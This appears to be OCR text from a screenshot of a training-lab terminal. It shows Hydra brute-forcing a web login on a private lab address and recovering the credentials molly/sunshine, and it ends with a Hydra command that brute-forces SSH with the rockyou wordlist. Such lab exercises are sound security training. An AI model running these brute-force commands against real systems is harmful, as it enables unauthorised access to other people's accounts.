 root's Home
Terminal
Tools
Additional Tools
NetworkConfigs
root@ip-10-10-13-116: ~
File Edit View Search Terminal Help
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[80][http-post-form] host: 10.10.142.34 login: molly password: sunshine
[STATUS] attack finished for 10.10.142.34 (waiting for children to complete test
s)
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
[VERBOSE] Page redirected to http://10.10.142.34/login
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-03 02:47:
42
root@ip-10-10-13-116:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10
.142.34 -t4 ssh